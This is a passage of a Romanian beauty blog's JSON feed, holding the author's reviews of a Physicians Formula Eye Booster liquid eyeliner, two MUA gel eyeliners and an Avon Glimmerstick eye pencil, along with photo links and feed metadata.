style=\"text-align: justify;\"\u003E\nIn ceea ce priveste efectul serumului, chiar inainte sa il iau aveam probleme cu genele. Cum astfel de perioade sunt ciclice la mine (pur si simplu imi cad mai multe gene, iar dupa un timp revin la normal), nu as putea spune cu certitudine ca tusul\u0026nbsp;Eye booster Physicians Formula a fost motivul stoparii caderii genelor. Insa, \u003Cb\u003Eacest fenomen a coincis cu folosirea acestui produs, deci s-ar putea sa fi afectat in mod pozitiv genele\u003C\/b\u003E. Totusi, \u003Cb\u003Enu am observat vreo schimbare in desimea sau calitatea lor\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXo7SOo1S0OipFhvn8ip5SSlIl6b4W2qePAkBba4Wht7vwHZaskPh0A47wJqurVxne8YEKlD0DJewwuTvQuv3lcARNFL4dZXb7ZqkaRNF-BA262ti7uISeh-n6GGPNtHpGcblhYLLRIxs\/s1600\/DSC07352.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eye booster Physicians Formula\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXo7SOo1S0OipFhvn8ip5SSlIl6b4W2qePAkBba4Wht7vwHZaskPh0A47wJqurVxne8YEKlD0DJewwuTvQuv3lcARNFL4dZXb7ZqkaRNF-BA262ti7uISeh-n6GGPNtHpGcblhYLLRIxs\/s640\/DSC07352.JPG\" title=\"swatch eyeliner\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAcestea fiind spuse, doua lucruri nu imi plac la acest tus. Unul este faptul ca dupa multiple folosiri, parca nu mai merge asa bine, trebuie sa il agit un pic pentru a avea acelasi efect ca inainte (\u003Ci\u003Elater edit: eu imi tin creioanele si tusurile intr-un borcanel si am observat ca daca am grija si pun mereu acest tus cu varful in jos, atunci cand il folosesc merge foarte bine si nu mai trebuie sa il agit)\u003C\/i\u003E. Iar al doilea este ca \u0026nbsp;tinde sa se disperseze cateodata un pic (aproape insesizabil) in liniile foarte fine (asa cum vedeti si in poza de mai sus, a cincea linie). Dar acest lucru se intampla cam la toate tusurile cu consistenta lichida.\u003C\/div\u003E\n\u003Cbr \/\u003E\nCa si concluzie generala, pot spune \u003Cb\u003Eca imi place foarte mult acest produs.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/1921537556430671556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/09\/review-tus-eye-booster-physicians.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1921537556430671556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1921537556430671556"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/09\/review-tus-eye-booster-physicians.html","title":"Review: tus Eye booster Physicians Formula"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM9AD0Rev3AtpgUF0v57BwH3LmZesHwm9uaC4UqjNNhxHJq2b_rtATJGdRK22gnKc5URRGigEHvCLBDuGIaYg-kVUy6oLijtecjIN7QUtyDwkVGQ30577iG5XDVkzgpYcVJRnEk0WGVIA\/s72-c\/DSC07326.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-3004433591268068596"},"published":{"$t":"2013-04-17T01:07:00.003+03:00"},"updated":{"$t":"2013-04-17T01:07:36.066+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On the Move"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Underground"}],"title":{"type":"text","$t":"Review: MUA Gel eyeliner"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMi-e foarte greu sa imi aduc aminte de diferenta de o ora dintre Italia si Romania. Din acest motiv scriu la ora asta, ora 23.45 in mintea mea, dar de fapt 00.45 pentru voi. Am avut niste zile de acomodare mai grele (despre care o sa va povestesc cu alta ocazie), dar m-am montat si am decis sa fac o postare. Pozele sunt facute inainte de plecare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s1600\/DSC07482.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s320\/DSC07482.JPG\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCand a fost marea nebunie cu MUA, adica reducerea de 35%, am facut o comanda mai maricica in care s-au regasit si doua \u003Cb\u003Egel eyelinere, unul maro si unul negru\u003C\/b\u003E. Pretul intreg este de 3 lire, deci redus a fost o nimica toata.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjurhSj3jMUts7IxXhAxM8JTp3jIdkOpJGLNDt9JwAUPPymo0bcJuIsAvIb0h0MczkI4dv0hf81Yh_bnkVl-T8rjlln5vc6vhIuEpQKjjCiSgoiTdCVoEwM-NPg7iG6FSlSWjAxjOTsbM\/s1600\/DSC07489.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjurhSj3jMUts7IxXhAxM8JTp3jIdkOpJGLNDt9JwAUPPymo0bcJuIsAvIb0h0MczkI4dv0hf81Yh_bnkVl-T8rjlln5vc6vhIuEpQKjjCiSgoiTdCVoEwM-NPg7iG6FSlSWjAxjOTsbM\/s320\/DSC07489.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPrima oara nu m-am prins cum vine treaba cu \u003Cb\u003Epensula inclusa\u003C\/b\u003E. Am luat sticlutele, le-am invartit si descantat. Pana la urma am descoperit ca pensula era \u003Cb\u003Eintegrata in capacel\u003C\/b\u003E si era nevoie sa rup un sticker pentru a da de ea. Ideea nu mi se pare rea, mai ales daca vrei sa iei produsul intr-o calatorie. Astfel, nu mai e nevoie sa te cari cu pensula. Insa, din pacate, chiar si daca stai acasa trebuie sa o folosesti, pentru ca \u003Cb\u003Egura borcanasului nu este foarte permisiva\u003C\/b\u003E si, spre exemplu, daca esti obisnuita sa folosesti un angled brush, nu prea merge deoarece nu ai spatiu de desfasurare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBiD1CO8i-APt08BKtCElw1lio60zm9UXEZ9UtkAV8J4EX6Nr2sEHujh60dyQDmiQXkccBefFRaLlYABJJ2WEipePdWhxu8ZpGp1UXLs9sjIVPilLZJ85CvwF2jt_tmwS_jAIHjmP3QE\/s1600\/DSC07498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBiD1CO8i-APt08BKtCElw1lio60zm9UXEZ9UtkAV8J4EX6Nr2sEHujh60dyQDmiQXkccBefFRaLlYABJJ2WEipePdWhxu8ZpGp1UXLs9sjIVPilLZJ85CvwF2jt_tmwS_jAIHjmP3QE\/s320\/DSC07498.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUnderground\u003C\/b\u003E este varianta pe negru. Desi arata bine si frumos in recipient, nu pot zice acelasi lucru despre calitatea sa. Cred ca am apucat sa il folosesc de maxim doua ori. In primul rand\u003Cb\u003E culoarea nu este intensa \u003C\/b\u003Edeloc. In al doilea rand, mi s-a parut\u003Cb\u003E foarte greu de aplicat.\u003C\/b\u003E E nevoie sa te chinui ca sa iei un pic de produs pe pensula si daca insisti prea mult poti dizloca o cantitate mult prea mare, ceea ce oricum nu e de niciun folos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhyhjCWTq51PjSY2GkdEZYY8p4ox0CemDjg6589QmSHnoS3dSEcrlz4iD92QdKjqinkSIbnMZPRulNykwOXK2oZFFIHAFA6z1sEaJVwGgv3nsjMSYGxck_BWYc-Z9OlDMcG48eGRBSC44\/s1600\/DSC07497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhyhjCWTq51PjSY2GkdEZYY8p4ox0CemDjg6589QmSHnoS3dSEcrlz4iD92QdKjqinkSIbnMZPRulNykwOXK2oZFFIHAFA6z1sEaJVwGgv3nsjMSYGxck_BWYc-Z9OlDMcG48eGRBSC44\/s320\/DSC07497.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nVarianta maro (cu mici particule de sclipici) se numeste\u003Cb\u003E On the move. \u003C\/b\u003EDesi frate de cruce cu Underground, se pare ca natura (a se citi producatorul) a fost mai darnica cu aceasta culoare.\u003Cb\u003E\u0026nbsp;Textura este mult mai cremoasa si mai usor de aplicat. \u003C\/b\u003ETotusi, chiar si asa nu se regaseste printre favoritele mele. \u003Cb\u003EParca e mult prea moale\u003C\/b\u003E, astfel incat linia nu iese deloc curata, asa cum imi place mie la un eyeliner. In plus, pentru a obtine intensitatea dorita, \u003Cb\u003Eeste nevoie sa \u0026nbsp;revin si cu al doilea strat.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5er0KaEby0mDBczmv8RW_34Fe_bg5tkagZ2eYmcM5yWMnh8kYjnaXN25-5Obdm32PYIylZO69_1TyqkDBLhEow16FzWWMC-79jCS1nX8TNO2f5pSGwUV_lePyxn256VEUIPklxUvypFo\/s1600\/DSC07495.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5er0KaEby0mDBczmv8RW_34Fe_bg5tkagZ2eYmcM5yWMnh8kYjnaXN25-5Obdm32PYIylZO69_1TyqkDBLhEow16FzWWMC-79jCS1nX8TNO2f5pSGwUV_lePyxn256VEUIPklxUvypFo\/s320\/DSC07495.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMai jos puteti vedea doua swatch-uri. La o prima aplicare:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j1Odk81s1Bj2IW9TXZXgf9NHNxNhif116zQj5EIML834HNLo47lxQkQ7c2lnS70m2zUHlRkKwHQlJS-wsT2pj3kZGJeIslUSQDDxRE9EQUTkIo4oghMP7YdIpqqfKVbwQsNDcfiutHs\/s1600\/DSC07500.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j1Odk81s1Bj2IW9TXZXgf9NHNxNhif116zQj5EIML834HNLo47lxQkQ7c2lnS70m2zUHlRkKwHQlJS-wsT2pj3kZGJeIslUSQDDxRE9EQUTkIo4oghMP7YdIpqqfKVbwQsNDcfiutHs\/s320\/DSC07500.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDupa ce am insistat si cu al doilea strat, se vede clar ca On the Move este net superior, inclusiv in ceea ce priveste intensitatea culorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmnmW7qUL2yw6p5etYIMhEZKnLID9ev43bP2hrTu0VIlV0kkFgxqIiZiB2k_S5V0Ocw0J66kFyGyX4w0v_eDalnByhJylRQVDvdqdInyL25vxDNM1xPpk-gSp1ik_iLj2_jiAATvZNaPM\/s1600\/DSC07502.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmnmW7qUL2yw6p5etYIMhEZKnLID9ev43bP2hrTu0VIlV0kkFgxqIiZiB2k_S5V0Ocw0J66kFyGyX4w0v_eDalnByhJylRQVDvdqdInyL25vxDNM1xPpk-gSp1ik_iLj2_jiAATvZNaPM\/s320\/DSC07502.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EUn singur lucru pot zice ca mi-a placut, rezistenta.\u003C\/b\u003E Daca dupa lupte seculare ati reusit sa il aplicati in forma dorita, va rezista acolo destul de mult, fara sa curga.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EAs recumpara acest produs? Nu.\u003C\/b\u003E Chiar daca pretul este extrem de mic, tot nu mi se pare ca merita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoi ati incercat \u003Cb\u003Egel eyelinerele de la MUA\u003C\/b\u003E? Sunt tare curioasa ce parere v-au facut. Din pacate, eu am mai avut o experienta neplacuta si cu \u003Cb\u003EExtreme Felt Eyeliner\u003C\/b\u003E (review \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/03\/mua-extreme-felt-eyeliner-review.html\"\u003Eaici\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup si va imbratisez!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/3004433591268068596\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/04\/review-mua-gel-eyeliner.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3004433591268068596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3004433591268068596"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/04\/review-mua-gel-eyeliner.html","title":"Review: MUA Gel eyeliner"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s72-c\/DSC07482.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-3104038906280467603"},"published":{"$t":"2012-06-15T22:56:00.003+03:00"},"updated":{"$t":"2012-06-15T22:56:57.758+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"avon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"creion de ochi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dermatograf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saturn grey"}],"title":{"type":"text","$t":"Eyeliner Avon - Glimmerstick diamonds in Twilight Sparkle"},"content":{"type":"html","$t":"Buna seara dragele mele doamne! Sper ca ati avut o saptamana placuta si ca va pregatiti pentru un weekend deosebit. Singura mea ambitie pentru maine este sa fac un efort supraomenesc si sa ies din casa in timpul zilei, performanta pe care nu am mai reusit-o de vreo doua saptamani. Prea am dormit ca o morsa toata ziua :D\u003Cbr \/\u003E\nAsaaa, acum ca am inceput aceasta postare intr-un mod sublim, hai sa o incheiem apoteotic cu un nou review ;) Este vorba de un creion de ochi de la Avon care s-a regasit si printre \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/06\/preferatele-lunii-mai.html\"\u003Epreferatele \u003C\/a\u003Elunii trecute. Ca sa mai deviez un pic de la subiect (nu stiu de ce, dar e o placere pentru mine sa fac asta in aceasta seara, cred ca am un chef deosebit de vorba), despre Avon eu am o parere asa si asa. Mai exact, am intalnit produse care au fost foarte bune, tinand cont de pret, sau produse foarte proaste care nu meritau nici doi lei. Cert e ca mai primeste mama uneori cataloage de pe la colege si cand imi bag nasul prin ele parca nu ma pot abtine sa nu comand cate ceva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmiWuKrGMVqtbT4agHxsDxHk5LjcHrzckepOv2YzhqiMf_3zFkaOYAB4UKijS4nHl8pvrumcRB4jeYDGryJ2HkYkPeEMByPTJ_UC4SQyWISvwFF74Cw2LDMVGg5nGQWV2D7F3GGLqha4T\/s1600\/DSC02790.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmiWuKrGMVqtbT4agHxsDxHk5LjcHrzckepOv2YzhqiMf_3zFkaOYAB4UKijS4nHl8pvrumcRB4jeYDGryJ2HkYkPeEMByPTJ_UC4SQyWISvwFF74Cw2LDMVGg5nGQWV2D7F3GGLqha4T\/s320\/DSC02790.JPG\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSa revenim la eyelinerul Glimmerstick dimonds. Evident ca m-a sedus prezentarea din catalog. Acolo se vedea un albastru intens, cu niste particule stralucitoare. Asta se intampla acum ceva vreme, sa tot fie jumatate de an. L-am comandat si am avut surpriza sa descopar ca nuanta reala nu era chiar atat de puternica si de deschisa ca in catalog darrr mi-a placut oricum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYYrzCAXg3wY4Aof18ak-2TsIBL7DcBLuo5v48z3ShWZM2UgPp86ShtPGLZvfuox4ue0HB_p8-l1g5wadul4HE__g5wV8VukprwBJO5Bx5udt6hPJEaQ4PKu_mhvXuT88OhB6GAgj-xmPu\/s1600\/DSC02791.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYYrzCAXg3wY4Aof18ak-2TsIBL7DcBLuo5v48z3ShWZM2UgPp86ShtPGLZvfuox4ue0HB_p8-l1g5wadul4HE__g5wV8VukprwBJO5Bx5udt6hPJEaQ4PKu_mhvXuT88OhB6GAgj-xmPu\/s320\/DSC02791.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNu este un dermatograf extraordinar din punct de vedere calitativ, dar este ok. Pretul este undeva pe la 11-12 lei (la oferta l-am luat eu, dar cred ca mai tot timpul sunt oferte ca banuiesc ca nimeni nu il cumpara la pret intreg). Ca un punct slabut este faptul ca mina e destul de dura si trebuie insistat mai mult la aplicare astfel incat payoff-ul sa fie multumitor. Culoarea insa este frumoasa - eu am nuanta twilight sparkle si are un sclipici destul de discret. In ceea ce priveste rezistenta nu este un campion, dar poate ocupa cu gratie un loc de mijloc. Are tendinta de a curge un pic la coltul ochiului, acolo unde este partea predispusa la lacrimare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHSGpviSzYlsAR2X4hLHOmHFNSfdWWJb0nHdAGwvdsKA9Zuge8zsN6xDyedD1gvC2imuTMxmtzK1NnvxdeGpknig1Fn4WU7Iw-hle92vyA6MOff12rQLA82syiKKTzldISRoxDq0fXAJa\/s1600\/DSC02478.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHSGpviSzYlsAR2X4hLHOmHFNSfdWWJb0nHdAGwvdsKA9Zuge8zsN6xDyedD1gvC2imuTMxmtzK1NnvxdeGpknig1Fn4WU7Iw-hle92vyA6MOff12rQLA82syiKKTzldISRoxDq0fXAJa\/s320\/DSC02478.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCe imi mai place la el este sistemul retractabil. Nu e nevoie sa il ascut si parca este mai la indemana asa. De asemenea, nu mi se pare ca se consuma cu usurinta, deci este destul de spornic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrSkOLwISk1rZNDKHc0dMTbqTlHCkEtP-KJhJloW80pY0W5rBjVfVbU-f5m_ShQFRxMB88Qw6yFZ_i2x011TfK_KKtNBQ7ZYzj0l9fVNvfu0Q7QfhRUbgMcBVSSosNjWJKEfLst7ft6Ff\/s1600\/DSC02798.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrSkOLwISk1rZNDKHc0dMTbqTlHCkEtP-KJhJloW80pY0W5rBjVfVbU-f5m_ShQFRxMB88Qw6yFZ_i2x011TfK_KKtNBQ7ZYzj0l9fVNvfu0Q7QfhRUbgMcBVSSosNjWJKEfLst7ft6Ff\/s320\/DSC02798.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSi pentru ca va ziceam ca atunci cand vad un catalog nu ma pot abtine, iar creionul este destul de \"pe terminate\", am vazut luna trecuta o noua editie - Glimmerstick Chromes. Am luat nuanta night star. Difierenta este in acele particule stralucitoare, care la Dimonds erau mai puternice, pe cand la Chrome sunt mai discrete.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbB8paR5QzbKa1XL5MSrcyyw1mtwP7HnadSdJLR7WpvBe4QwbSPrzyqpYESf3Kp25S45B4pSU_zd-SgvjzdbqgE_3uGDYzBRbubh6kOJ8mBtTWOK19xywzJvVHM5rmPBfQZFsKfUcy4zsq\/s1600\/DSC02805.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbB8paR5QzbKa1XL5MSrcyyw1mtwP7HnadSdJLR7WpvBe4QwbSPrzyqpYESf3Kp25S45B4pSU_zd-SgvjzdbqgE_3uGDYzBRbubh6kOJ8mBtTWOK19xywzJvVHM5rmPBfQZFsKfUcy4zsq\/s320\/DSC02805.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Nuantele nu sunt atat de diferite atunci cand le pui una langa alta, ultimul achizitionat fiind un pic mai spre mov, mai inchis, pe cand primul este mai spre gri. Primul de sus este Twilight sparkle, iar cel de jos este Night star.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi21CbYbSAaCDea_STDr5SgHEh0FntCrM9vldhyphenhyphenLhQXo4W4b_Qo9o_PHdkUW-C8QK5rQdLgTC-iR36uXMIdNirlraZiKY02u6YvCx8rN0mJ3MMp_wzsSdfI8nFbXNHFK63NLxXOXFT5C3bP\/s1600\/DSC02806.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi21CbYbSAaCDea_STDr5SgHEh0FntCrM9vldhyphenhyphenLhQXo4W4b_Qo9o_PHdkUW-C8QK5rQdLgTC-iR36uXMIdNirlraZiKY02u6YvCx8rN0mJ3MMp_wzsSdfI8nFbXNHFK63NLxXOXFT5C3bP\/s320\/DSC02806.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDesi as mai vrea sa trag de timp si sa va mai tin de vorba, cam asta a fost parerea mea :). Este un produs ok, conform pretului dat. Culoarea e frumoasa si l-as recumpara si a doua oara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/3104038906280467603\/comments\/default","title":"Postare 